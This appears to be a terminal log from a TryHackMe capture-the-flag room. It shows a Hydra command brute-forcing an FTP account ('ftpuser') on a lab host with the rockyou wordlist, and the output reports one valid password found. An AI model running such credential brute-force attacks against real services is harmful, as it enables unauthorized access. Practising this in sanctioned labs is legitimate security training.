 kamil@ubuntu ~/CTF/THM/mnemonic
hydra -l ftpuser -P /usr/share/wordlists/rockyou.txt ftp://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 21:07:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.83.34:21/
[STATUS] 253.00 tries/min, 253 tries in 00:01h, 14344146 to do in 944:57h, 16 active
[STATUS] 241.67 tries/min, 725 tries in 00:03h, 14343674 to do in 989:14h, 16 active
[21][ftp] host: 10.10.83.34 login: ftpuser password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-19 21:12:20